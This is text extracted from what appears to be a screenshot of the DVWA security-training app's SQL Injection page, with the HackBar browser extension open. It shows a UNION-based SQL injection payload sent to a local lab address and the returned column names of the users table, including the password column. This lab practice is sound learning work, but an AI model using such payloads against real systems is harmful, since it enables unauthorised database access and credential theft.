 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: -1' union select 1, group_concat(column_name) from information_schema.columns where table_name = 'users'--
First name: 1
Surname: avatar,failed_login,first_name,last_login,last_name,password,user,user_id,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select 1, group_concat(column_name) from information_schema.columns where table_name = 'users'--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All